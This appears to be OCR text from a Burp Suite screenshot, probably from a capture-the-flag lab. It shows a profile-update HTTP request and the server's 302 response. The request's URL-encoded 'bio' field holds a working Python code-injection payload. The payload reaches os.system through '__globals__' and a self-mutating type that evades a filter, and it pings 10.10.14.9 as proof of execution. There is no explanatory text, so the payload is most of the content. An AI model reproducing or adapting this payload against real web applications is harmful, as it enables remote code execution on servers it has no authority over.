 Request
Pretty Raw Hex \n
miao%40miao.com&first_name=miao&last_name=miao&
address=miao&bio=
%3Cp%3E%26lt%3Bpara%26gt%3B%26lt%3Bfont+color%3D%
22%5B%5B%5Bgetattr%28pow%2C+Word%28%27__globals__
%27%29%29%5B%27os%27%5D.system%28%27ping+10.10.14
.9%27%29+for+Word+in+%5B+orgTypeFun%28+%27Word%27
%2C+%28str%2C%29%2C+%7B+%27mutated%27%3A+1%2C+%27
startswith%27%3A+lambda+self%2C+x%3A+1+%3D%3D+0%2
C+%27__eq__%27%3A+lambda+self%2C+x%3A+self.mutate
%28%29+and+self.mutated+%26lt%3B+0+and+str%28self
%29+%3D%3D+x%2C+%27mutate%27%3A+lambda+self%3A+%7
B+setattr%28self%2C+%27mutated%27%2C+self.mutated
+-+1%29+%7D%2C+%27__hash__%27%3A+lambda+self%3A+h
ash%28str%28self%29%29%2C+%7D%2C+%29+%5D+%5D+for+
orgTypeFun+in+%5Btype%28type%281%29%29%5D+for+non
e+in+%5B%5B%5D.append%281%29%5D%5D%5D+and+%27red%
27%22%26gt%3Bexploit%26lt%3B%2Ffont%26gt%3B%26lt%
3B%2Fpara%26gt%3B%3C%2Fp%3E
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.24.0
3 Date: Mon, 28 Oct 2024 12:58:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: keep-alive
7 Location: /accounts/profile/
8 X-Frame-Options: DENY
9 Vary: Cookie
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Set-Cookie: messages=
W1siX19qc29uX21lc3NhZ2UiLDAsMjUsIllvdXIgcHJvZmlsZ
SBoYXMgYmVlbiB1cGRhdGVkIHN1Y2Nlc3NmdWxseS4iLCIiXV
0:1t5PJw:bYHs_abYpgAKUPqchukAR7gWvQ9f5prc2ydBlbAJ
ym4; HttpOnly; Path=/; SameSite=Lax
14
bio 0